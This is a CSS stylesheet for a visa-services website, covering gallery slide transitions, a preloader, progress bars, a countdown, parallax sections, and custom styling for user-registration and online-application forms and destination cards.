.lg-css3.lg-rotate-rev .lg-item.lg-current {
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
	opacity: 1;
}

.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide, .lg-css3.lg-rotate-rev .lg-item.lg-next-slide, .lg-css3.lg-rotate-rev .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-tube .lg-item {
	opacity: 0;
}

.lg-css3.lg-tube .lg-item.lg-prev-slide {
	-moz-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	-o-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	-ms-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	-webkit-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
	transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
}

.lg-css3.lg-tube .lg-item.lg-next-slide {
	-moz-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	-o-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	-ms-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	-webkit-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
	transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
}

.lg-css3.lg-tube .lg-item.lg-current {
	-moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	-webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-tube .lg-item.lg-prev-slide, .lg-css3.lg-tube .lg-item.lg-next-slide, .lg-css3.lg-tube .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-group:after {
	content: "";
	display: table;
	clear: both;
}

.lg-outer {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1090;
	text-align: left;
	opacity: 0;
	-webkit-transition: opacity 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s;
	transition: opacity 0.15s ease 0s;
}

.lg-outer * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.lg-outer.lg-visible {
	opacity: 1;
}

.lg-outer.lg-css3 .lg-item.lg-prev-slide, .lg-outer.lg-css3 .lg-item.lg-next-slide, .lg-outer.lg-css3 .lg-item.lg-current {
	-webkit-transition-duration: inherit !important;
	transition-duration: inherit !important;
	-webkit-transition-timing-function: inherit !important;
	transition-timing-function: inherit !important;
}

.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
	-webkit-transition-duration: 0s !important;
	transition-duration: 0s !important;
	opacity: 1;
}

.lg-outer.lg-grab img.lg-object {
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab;
}

.lg-outer.lg-grabbing img.lg-object {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: -o-grabbing;
	cursor: -ms-grabbing;
	cursor: grabbing;
}

.lg-outer .lg {
	height: 100%;
	width: 100%;
	position: relative;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
	max-height: 100%;
}

.lg-outer .lg-inner {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	white-space: nowrap;
}

.lg-outer .lg-item {
	background: url("../images/loading.gif") no-repeat scroll center center transparent;
	display: none !important;
}

.lg-outer.lg-css3 .lg-prev-slide, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide {
	display: inline-block !important;
}

.lg-outer.lg-css .lg-current {
	display: inline-block !important;
}

.lg-outer .lg-item, .lg-outer .lg-img-wrap {
	display: inline-block;
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
}

.lg-outer .lg-item:before, .lg-outer .lg-img-wrap:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}

.lg-outer .lg-img-wrap {
	position: absolute;
	padding: 0 5px;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}

.lg-outer .lg-item.lg-complete {
	background-image: none;
}

.lg-outer .lg-item.lg-current {
	z-index: 1090;
}

.lg-outer .lg-image {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
	width: auto !important;
	height: auto !important;
}

.lg-outer.lg-show-after-load .lg-item .lg-object, .lg-outer.lg-show-after-load .lg-item .lg-video-play {
	opacity: 0;
	-webkit-transition: opacity 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s;
	transition: opacity 0.15s ease 0s;
}

.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object, .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
	opacity: 1;
}

.lg-outer .lg-empty-html {
	display: none;
}

.lg-outer.lg-hide-download #lg-download {
	display: none;
}

.lg-backdrop {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1090;
	background-color: #000;
	opacity: 0;
	-webkit-transition: opacity 0.15s ease 0s;
	-o-transition: opacity 0.15s ease 0s;
	transition: opacity 0.15s ease 0s;
}

.lg-backdrop.in {
	opacity: 0.85;
}

.lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current {
	-webkit-transition: none 0s ease 0s !important;
	-moz-transition: none 0s ease 0s !important;
	-o-transition: none 0s ease 0s !important;
	transition: none 0s ease 0s !important;
}

.lg-css3.lg-use-css3 .lg-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

.lg-css3.lg-use-left .lg-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

.lg-css3.lg-fade .lg-item {
	opacity: 0;
}

.lg-css3.lg-fade .lg-item.lg-current {
	opacity: 1;
}

.lg-css3.lg-fade .lg-item.lg-prev-slide, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-current {
	-webkit-transition: opacity 0.1s ease 0s;
	-moz-transition: opacity 0.1s ease 0s;
	-o-transition: opacity 0.1s ease 0s;
	transition: opacity 0.1s ease 0s;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item {
	opacity: 0;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	opacity: 1;
}

.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
	-webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

.lg-css3.lg-slide.lg-use-left .lg-item {
	opacity: 0;
	position: absolute;
	left: 0;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
	left: -100%;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
	left: 100%;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
	left: 0;
	opacity: 1;
}

.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
	-webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	-o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
	transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

/** @section Preloader */
.preloader {
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 10000;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
	background: #fff;
	transition: .3s all ease;
}

.preloader.loaded {
	opacity: 0;
	visibility: hidden;
}

.preloader-body {
	text-align: center;
}

.preloader-body p {
	position: relative;
	right: -8px;
}

.cssload-container {
	width: 100%;
	height: 36px;
	text-align: center;
}

.cssload-speeding-wheel {
	width: 36px;
	height: 36px;
	margin: 0 auto;
	border: 3px solid #ed3237;
	border-radius: 50%;
	border-left-color: transparent;
	border-bottom-color: transparent;
	animation: cssload-spin .88s infinite linear;
}

@keyframes cssload-spin {
	100% {
		transform: rotate(360deg);
	}
}

/** @section Progress Bars */
.progress-linear {
	position: relative;
	text-align: left;
}

.progress-linear-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	transform: translate3d(0, -10px, 0);
	margin-bottom: -10px;
	margin-left: -5px;
	margin-right: -5px;
}

.progress-linear-header > * {
	margin-top: 10px;
	padding-left: 5px;
	padding-right: 5px;
}

.progress-linear-body {
	height: 10px;
	background: #d7d7d7;
}

.progress-linear-bar {
	width: 0;
	height: inherit;
	background: #44bef1;
	transition: 1s all ease-in-out;
}

.progress-linear-counter {
	font-weight: 700;
	color: #cccccc;
}

.progress-linear-counter::after {
	content: "%";
}

* + .progress-linear-body {
	margin-top: 8px;
}

.progress-linear + .progress-linear {
	margin-top: 15px;
}

@media (min-width: 992px) {
	.progress-linear + .progress-linear {
		margin-top: 25px;
	}
}

.progress-linear.minimal .progress-linear-body {
	border-radius: 8px;
	background: url("../images/gradient-1.png") repeat-x;
	-webkit-background-size: auto 100%;
	background-size: auto 100%;
	-webkit-box-shadow: none;
	box-shadow: none;
	height: 24px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.progress-linear.minimal .progress-linear-bar {
	border-radius: 8px;
	height: 4px;
	margin: 0 8px;
}

.progress-linear.minimal .progress-linear-counter {
	display: none;
}

/** @section Countdown */
.countdown {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1.2;
	text-align: center;
	margin-bottom: -15px;
	margin-left: -15px;
}

.countdown:empty {
	margin-bottom: 0;
	margin-left: 0;
}

.countdown > * {
	margin-top: 0;
	margin-bottom: 15px;
	margin-left: 15px;
}

@media (min-width: 768px) {
	.countdown {
		margin-bottom: -30px;
		margin-left: -30px;
	}
	.countdown:empty {
		margin-bottom: 0;
		margin-left: 0;
	}
	.countdown > * {
		margin-top: 0;
		margin-bottom: 30px;
		margin-left: 30px;
	}
}

.countdown-block {
	position: relative;
	flex: 1 1 33.33%;
}

@media (min-width: 576px) {
	.countdown-block {
		flex: 1 1 25%;
	}
}

.countdown-block-seconds {
	display: none;
}

@media (min-width: 576px) {
	.countdown-block-seconds {
		display: block;
	}
}

.countdown-wrap {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.countdown-circle {
	fill: transparent;
}

html:not(.ie-11):not(.ie-10) .countdown-circle {
	width: 100%;
	height: auto;
}

.countdown-circle-bg {
	stroke: rgba(67, 67, 67, 0.39);
	stroke-width: 5px;
}

.countdown-circle-fg {
	stroke: #fff;
	stroke-width: 10px;
}

.countdown-counter {
	line-height: 1;
	letter-spacing: 0;
}

.countdown-title {
	font-size: 18px;
	line-height: 1.2;
	color: #fff;
	text-transform: capitalize;
	font-weight: 900;
	position: absolute;
	bottom: -25px;
	left: 50%;
	transform: translateX(-50%);
}

* + .countdown {
	margin-top: 35px;
}

.countdown + * {
	margin-top: 35px;
}

@media (min-width: 768px) {
	.countdown-circle-bg {
		stroke-width: 3px;
	}
	.countdown-circle-fg {
		stroke-width: 5px;
	}
}

@media (min-width: 1200px) {
	.countdown-counter.h2 {
		font-size: 48px;
	}
}

.countdown-wrapper {
	padding-top: 20px;
	padding-bottom: 30px;
}

/** @section Material Parallax */
.parallax-container {
	position: relative;
	overflow: hidden;
}

.material-parallax {
	position: absolute;
	top: 0;
	left: -1px;
	right: -1px;
	bottom: 0;
	z-index: 0;
}

.parallax-content {
	position: relative;
	z-index: 1;
}

.material-parallax img {
	display: none;
	position: absolute;
	left: 50%;
	bottom: 0;
	min-width: 101%;
	min-height: 101%;
	max-width: none;
	transform: translate3d(-50%, 0, 0);
}

.parallax-disabled {
	background-size: cover;
	background-position: center;
}

html:not(.ie-11):not(.ios) .parallax-disabled {
	background-attachment: fixed;
}

/** custom css **/
.page-header {
	margin-bottom: 8px;
  box-shadow: 0 2px 3px 0 rgb(0 0 0 / 10%);
}
.rd-navbar-static .rd-nav-link:hover::after {
	border-bottom: 3px solid #e0e5ea;
}

.rd-navbar-static .rd-nav-item.active .rd-nav-link::after{
	border-bottom: 3px solid #ed3237;
}

.rd-navbar-static .rd-nav-item.active .rd-nav-link::after,.rd-navbar-static .rd-nav-link:hover::after {
  top: 100%;
  width: 100%;
  height: 14px;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
}
/*Custom css starts here*/
.bg-river-bed {
	background-color: #333333;
}
.bg-river-bed h4 {
	color: #ffffff;
	font-weight: 300;
	font-family: "Nunito", sans-serif;
}
.bg-river-bed a {
	color: #ffffff;
	font-family: "Nunito", sans-serif;
}
.bg-wrap {
	color: #ffffff;
}
#TestimonialSection{
	background-color: #efefef;
}
#TestimonialSection h2{
	color: rgb(14, 63, 114);
}


.header-icon-sm{
	width: 40px;
	height: 40px;
	border-radius: 5px;
	border: 1px solid;
	line-height: 35px;
}

a.header-social{
	margin-left: 10px;
}
a.header-social:hover{
	border-radius: 10px;
		border: 1px solid #ed3237;
}
.topbar-menu a {
	color:#fff;
	font-weight:500
}
.topbar-menu a:hover{
	color:#ed3237;
}
/*  ADD USER  */
.invalid {
	border: 1px solid #f00 !important;
}
.hide {
	display: none !important;
}
.add-user {
	background: #e9e8e8;
	padding: 0 35px 35px;
	margin: 0px;
	position: relative;
	z-index: 0;
}

.user-nav {
	font-family: 'Open Sans', sans-serif;
	font-size: 15px;
	color: #444444;
	font-weight: 400;
	height: 55px;
	line-height: 55px;
}

.user-nav span {
	color: #2985cb;
	font-weight: 400;
	font-size: 16px;
}

.add-user-wrapper {
	background: #fff;
	width: 100%;
	padding: 25px 0px 225px 0px;
}

.add-user p a {
	color: #2985cb;
	text-decoration: none;
}

.add-user p a:hover {
	color: #2985cb;
	text-decoration: none;
}

.form-bg {
	background: #f4f4f4;
	margin: 0px 0 10px 0;
	padding: 35px 25px;
	font-size: 14px;
}

.form-group {
	margin-bottom: 12px;
}

.form-group label,
label {
	font-weight: 400;
	font-size: 14px;
	color: #444444;
	margin-bottom: 3px;
}

label span {
	color: #FF0000;
}

.form-group input:not([type="submit"]),
.form-group textarea {
	color: inherit;
	width: 100%;
	border: 1px solid rgba(0, 0, 0, 0.1);

	border-radius: 5px;
	padding: 7px 20px;
	font-size: 13px;
	z-index: 1;
	border: 1px solid #c1c1c1;
	position: relative;
}

.form-group select {
	height: 40px;
	border: 1px solid #c1c1c1;
	font-size: 13px;
}

.form-group select option {
	font-size: 13px;
}



/** Select Dropdown Menu **/

select::-ms-expand {
	display: none;
	/* hide the default arrow in ie10 and ie11 */
}

.styled-select select {
	background: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: none;
	font-size: 14px;
	float: left;
}

.styled-select.slate {
	background: url(images/select-arrow.png) no-repeat right 4px #fff;
	height: 40px;
	border-radius: 5px;
	float: left;
	margin: 0 15px 5px 0px;
}

.styled-select.slate select {
	border: 1px solid #c1c1c1;
	font-size: 13px;
	height: 40px;
	width: 260px;
}

/*.select-center{margin:3px auto 0px auto; background:#fff;}  .styled-select{background:#fff;}*/





.btn-submit {
	background: #c84035;
	padding: 7px 18px;
	border: 0px;
	border-radius: 5px;
	color: #fff;
	cursor: pointer;
	display: inline-block;

	position: relative;
	text-transform: none;
	transition: background-color 0.2s, color 0.2s;
	white-space: nowrap;

	font-size: 14px;
	font-family: 'Open Sans', sans-serif;
	margin-right: 7px;
	/* margin-top: 3px;*/
}

.btn-submit:hover,
.btn-submit:focus {
	background: #b00801;
	color: #fff;
}



.btn-submit2 {
	background: #c84035 url("images/download.png") no-repeat 15px 12px;
	padding-left: 35px;
}

.btn-submit2:hover,
.btn-submit2:focus {
	background: #b00801 url("images/download.png") no-repeat 15px 12px;
	padding-left: 35px;
}



.radio-inline {
	margin-right: 10px;
}

input[type="radio"],
input[type="checkbox"] {
	margin: 7px 0 0;
}



.justify-center {
	display: -webkit-flex;
	/* Safari */
	-webkit-justify-content: center;
	/* Safari 6.1+ */
	display: flex;
	justify-content: center;
}

/*  ADD USER ENDS HERE */

.default-sidebar .country-widget .country-details {
	border: 2px solid #e94d4e;
}
.default-sidebar .country-widget .country-details {
	position: relative;
	display: block;
	padding: 30px;
	background: #f7f5f5;
}
.default-sidebar .country-widget .country-details .list-terms-list {
	margin-top:0px;
	padding:30px 0px;
}
.swiper-slide-1 .overlay-light:before{
	position: absolute;
	content: '';
	background: -webkit-linear-gradient(0deg, rgba(13, 28, 39, 0.98) 6%, rgba(13, 28, 39, 0.1) 100%) !important;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
}

.main-content{
	background: url("https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/images/5a-Visas-Logo.png") center center repeat; 
}

.about-section-values .product{
	border:1px solid #ecebeb;
}
.about-section-values h4{
	margin-top:0px;
}
.about-section-values  .product .icon-primary, .about-more-values .icon-primary{
	color: #ed3237
}
.about-more-values hr, .why-chosse hr{
	margin-top:10px;
}
.about-more-values .icon-md-variant-2{
	width: 40px;
	height: 30px;
	font-size: 26px;
	line-height: 30px;
}
.why-chosse .list-marked{
	margin-top:30px
}

.brands-section{
	margin-top:50px;
}

#consulate_country_form .form-select-lg, #apply_online_form .form-select-lg,  #subadmin_add_user_form .form-select-lg{
	padding-top: 1.5rem;
	padding-bottom: 1.5rem;
	font-size: 18px;
	width:90%;
	margin:0 auto;
	border-radius: 15px;
    border-color: #323946;
	font-family:"Nunito";
}

.visa-requirement hr{
	margin-top:15px;
}

.top-countries .icon-decoration-border{
	width:200px;
	height: 100px;
}

.top-countries .icon-decoration-border .icon-image{
	box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.2);
	background: #fff;
	padding: 3px;
}

.top-countries h4{
	margin-top:0px;
}

.top-countries .list-marked li::before {
	position: absolute;
	top: 1px;
	left: 0;
	content: '\f061';
	font-family: "FontAwesome";
	display: inline-block;
	margin-right: 11px;
	font-size: 13px;
	line-height: inherit;
	vertical-align: middle;
	color: #ed3237;
}

.footer-welcome-text {
	color: #fff !important;
}

.tab-content .table-custom>thead>tr>th {
	padding: 15px 23px;
}

#apply_online_form .form-select-lg, #subadmin_add_user_form .form-select-lg{
	width:100%
}

#apply_online_form .form-input, #subadmin_add_user_form .form-input{
	background-color:transparent;
	border:1px solid #ced4da;
}
#subadmin_add_user_form textarea.form-input{
	height: unset;
}
.directorsBlock .text {
	position: relative;
	margin-bottom: 33px;
}

/*.directorsBlock .author-box, .author-img {*/
/*	overflow: hidden;*/
/*		position: relative;*/
/*		width: 300px;*/
/*		height: 180px;*/
/*		 border: 2px solid #f5f5f5; */
/*		margin: 0 auto;*/
/*}*/
/*.directorsBlock .author-box .author-thumb {*/
/*	position: absolute;*/
/*	left: 0px;*/
/*	top: 0px;*/
/*	width: 60px;*/
/*	height: 60px;*/
/*}*/
/*.directorsBlock .author-box .author-thumb img {*/
/*	width: 100%;*/
	/* border-radius: 50%; */
}
.directorsBlock .author-name h4 {
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	margin-top:0px;
}
.directorsBlock .author-name .designation {
	color: #ed3237;
}
.directorsBlock .author-name .designation {
    position: relative;
    display: inline-block;
    font-size: 16px;
    line-height: 28px;
}
@media (min-width: 1200px) {
/*	.directoryBlock .text {
			height: 570px;
		}*/
}
#whatwedo_wrapper{	
		
	background:linear-gradient(90deg, #ed3237, Transparent);
}
#myVideo {
	position: relative;
  right: 0;
  bottom: 0;
  width:100%;
	border-radius: 25px;
}
#ui-to-top{
	display: none;
}

.helpblock {
	color: #fff !important;
}

.countdown, #resend_otp, .otpdiv{
	display: none;
}

.countdown .text-primary{
	color: #ed3237;
}
@media (min-width: 992px) {
	.tabs-horizontal.tabs-corporate .tab-content {
		padding: 30px 10px 0;
	}
}
.page_content .tab-content h6{
	margin-top:15px;
	margin-bottom: 10px;
}
.page_content .tab-content p {
	margin-bottom: 20px;
}
.page_content .tab-content ul, .page_content .tab-content ol {
	margin: 0 0 30px 0;
	padding-left: 10px;
}

.page_content .tab-content ul li,  .page_content .tab-content ol li{
	list-style: none;
	font-size: 16px;
	font-family: "Nunito", sans-serif;
	font-weight: 400;
	color: #565560;
	margin-bottom: 10px;
	line-height: 1.4;
	padding-left: 20px;
	position: relative;
}

.page_content .tab-content ul li::before {
	content: "\f111";
	font-family: FontAwesome;
	color: #455868;
	font-size: 10px;
	vertical-align: middle;
	position: relative;
	top: -1px;
	left: -13px;
}
.page_content .tab-content ul ul {
	margin-top:20px;
}

.page_content .tab-content ul li ul li::before{
	content: "\f10c";
	font-family: FontAwesome;
}
.page_content .tab-content ol {
	counter-reset: li;
}
.page_content .tab-content ol li{
	padding-left: 20px;
}
.page_content .tab-content ol li::before {
	display: inline-block;
	margin-right: 13px;
	width: 15px;
	content: counter(li, decimal) ".";
	counter-increment: li;
	position: absolute;
	top: 0;
	left: 0;
	color: #455868;
}

.destination {
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	padding-bottom: 50px;
	padding-top: 60px;
}

.destination::before {
	width: 100%;
	content: " ";
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	display: block !important;
	background-color: rgba(255, 255, 255, 0.8);
}

.destination .thm-margin {
	margin-right: -10px;
	margin-left: -10px;
}

.destination .thm-padding {
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 20px;
}

.destination-grid {
	overflow: hidden;
	position: relative;
	text-align: center;
	cursor: default;
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5);
	border-radius: 25px;
}

.destination-grid:hover {
	box-shadow: none;
}

.destination-grid img {
	display: block;
	position: relative;
	transform: scaleY(1);
	transition: all .7s ease-in-out;
	border-radius: 25px;
}


.destination-grid .mask {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 20px;
	position: absolute;
	overflow: hidden;
	background-color: rgba(0, 0, 0, 0.5);
}

.destination-grid:hover .mask {	
	box-shadow: none;
}

.destination-grid .mask h2 {
	margin: 10px 10px 0;
	transform: scale(0);
	color: #333;
	font-size: 25px;
	font-weight: 700;
}

.destination-grid .mask p {
	margin: 0;
	color: #333;
	opacity: 0;
	font-size: 16px !important;
	transform: scale(0);
}

.destination-grid .mask .thm-btn {
	margin-top: 15px;
	padding: 10px 20px;
	transform: scale(0);
	opacity: 0;
}

.destination-grid .dest-name {
	position: absolute;
	top: 50%;
	left: 50%;
	color: #fff;
	text-align: center;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	transform: translate(-50%, -50%);
}

.destination-grid:hover .dest-name {
	opacity: 0;
}
.destination-grid .dest-name h2{
	font-size:40px;
	color:#ffffff;
}
.destination-grid .dest-name h5 {
	margin: 0;
}

.destination-grid .dest-name h4 {
	margin: 0;
	font-size: 31px;
	font-weight: 700;
	text-align: center;
}

.destination-grid:hover h2,
.destination-grid:hover p,
.destination-grid:hover .thm-btn {
	transform: scale(1);
	opacity: 1;
}
.thm-btn{
	padding: 12px 30px;
		color: #fff;
		font-weight: 700;
		font-size: 13px;
		border: 0;
		text-align: center;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: middle;
		-webkit-transform: perspective(1px) translateZ(0);
		transform: perspective(1px) translateZ(0);
		box-shadow: 0 0 1px transparent;
		position: relative;
		background-color: #ed3237;
}
.thm-btn:hover{
	color:#ffffff;
	opacity: 1;
	transform: scale(1);
}

.email-page-link-section {
	background-color: #f4f4f4;
	margin: 0px 0 30px 0;
	border: 1px solid #e4e4e4;
	border-radius: 5px;
	padding: 20px 30px 15px 30px;
	font-size: 14px;
}
.send-email-label {
	font-size: 18px;
	font-family: "Nunito";
}
.send-email-input-text-box  {
	margin: 10px;
	height: 45px;
	width: 300px;
	border-radius: 15px;
}
.send-email-btn {
	color: #fff;
	background-color: #ed3237;
	border-color: #ed3237;
	border-radius: 15px;
	height: 50px;
	padding: 11px 30px;
	font-size: 17px;
	line-height: 1.5;
}
.email-success-msg {
	text-align: center;
	color: green;
	font-family: "Nunito";
	font-size: 18px;
}
.email-error-msg {
	text-align: center;
	color: red;
	font-size: 18px;
	font-family: "Nunito";
}
.topbar-menu{
	font-size:16px;
}
.topbar-menu .btn-sm{
	padding: 0px 20px;
}
.rd-navbar-static .block-container{
	padding:8px 0;
}
.application .table-custom{
	border:1px solid #eee;
}
.application .table-custom>thead>tr>th {
	padding: 8px 12px;
	font-size: 14px;
}
.application .table-custom>tbody>tr>td{
	font-size: 14px;
}
.sitelink {
	font-weight: bold;
}
@media (min-width: 992px) {
	.sliderCTA .unit-spacing-md{
		margin-top:150px;
	}
}
@media (max-width: 991.98px){

	.sliderCTA .unit-spacing-md{
		margin-top:0px;
		margin-bottom: 20px;
	}
}

.agentfields {
	display:none;
}

.hunt-line {
	background: #ed3237;
    border-radius: 15px;
    padding: 3px;
}

.pum-container.pum-responsive.pum-responsive-medium {
	width: 46%;
}

/* gopi styles */

html body h1, html body h2, html body h3, html body h4, html body h5, html body h6, html body .h1, html body .h2, html body .h3, html body .h4, html body .h5, html body .h6 {
	font-family: "Nunito";
	font-weight: 700;
}

.breadcrumbs-inner {
	padding: 5px 0 8px;
}
#subadmin_add_user_form {
	background: #fff;
}
#subadmin_add_user_form .formtitle h4 {
	margin: 10px 0 30px;
	color: #113c61;
}
#subadmin_add_user_form .CustomForm {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
}
#subadmin_add_user_form .CustomForm .form-wrap {
	flex-basis: calc(100% / 3 - 30px);
	margin: 0 30px 25px 0 !important;
}
#subadmin_add_user_form .CustomForm .form-wrap label {
	color: #113c61;
}
#subadmin_add_user_form .CustomForm .form-wrap select {
	color: #113c61;
	border-radius: 5px;
}
#subadmin_add_user_form .CustomForm .form-wrap.custom-num {
	display: flex;
	align-items: flex-start;
}
#subadmin_add_user_form .CustomForm .mobile-number {
	margin-right: 5px;
	flex-basis: 65%;
}
#subadmin_add_user_form .CustomForm .mobile-number-otp {
	margin-right: 5px;
	flex-basis: 35%;
}
#subadmin_add_user_form .CustomForm .form-wrap button {
	padding: 6px 14px;
	font-size: 16px;
	min-height: 39px;
}
#subadmin_add_user_form .CustomForm .form-select-lg {
	padding: 8px 14px;
	font-size: 14px;
}
#subadmin_add_user_form .CustomForm .form-input, #subadmin_add_user_form .CustomForm textarea {
	background-color: transparent;
	border: 1px solid #ccc;
	padding: 8px 14px;
	min-height: 39px;
	height: 39px;
	border-radius: 5px;
	box-shadow: 3px 4px 12px rgba(103,53,73,0.07);
	color: #043057;
}
#subadmin_add_user_form .CustomForm .form-wrap .form-wrap {
	flex-basis: 100%;
}
#subadmin_add_user_form .CustomForm .form-wrap .form-wrap .alert {
	position: absolute;
	top: 0;
	right: 0;
}
#subadmin_add_user_form .CustomForm .agentfields, #subadmin_add_user_form .CustomForm .form-wrap.form-button {
	flex-basis: 100%;
}
#subadmin_add_user_form .CustomForm .agentfields .form-wrap {
	display: flex;
	margin: 0 !important;
	flex-wrap: wrap;
}
#subadmin_add_user_form .CustomForm .agentfields .form-wrap .each-form-wrap {
	flex-basis: calc(100% / 3 - 30px);
	margin: 0 30px 25px 0 !important;
}
/* gopi style begin */
#ApplyOnlineVisa {	
	padding: 65px 0;
}
#ApplyOnlineVisa br {
	display: none;
}
#ApplyOnlineVisa .Title h2 {
	color: #ed3237 !important;
}
#ApplyOnlineVisa .Title p {
	color: #fff !important;
}
#ApplyOnlineVisa .Title {
	text-align: center;
	margin-bottom: 50px;
	color: #fff;
}
